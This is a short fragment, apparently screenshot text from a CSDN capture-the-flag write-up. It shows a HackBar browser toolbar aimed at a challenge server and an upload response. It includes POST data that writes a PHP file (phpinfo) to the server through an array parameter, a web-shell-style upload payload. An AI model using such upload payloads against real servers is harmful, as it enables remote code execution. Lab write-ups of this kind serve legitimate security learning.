 106.75.72.168:2222/
106.75.72.168:2222
HackBar Quantum
your file is in ./uploads
/d8bc6a3fb97ef6d2aec73924ea7c9409hh.php
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://106.75.72.168:2222/
Auto-Pwn
Enable Post Data
filename=hh.php&data[]=<?php phpinfo(); ?>
https://blog.csdn.net/qq_34444097